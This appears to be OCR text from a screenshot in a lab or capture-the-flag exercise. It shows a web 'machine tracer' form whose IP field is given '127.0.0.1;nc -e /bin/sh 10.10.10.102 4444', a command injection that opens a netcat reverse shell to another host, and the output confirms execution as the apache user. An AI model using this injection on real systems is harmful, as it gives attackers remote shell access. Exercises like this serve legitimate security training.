 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;nc -e /bin/sh 10.10.10.102 4444
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.013 ms  0.003 ms  0.002 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0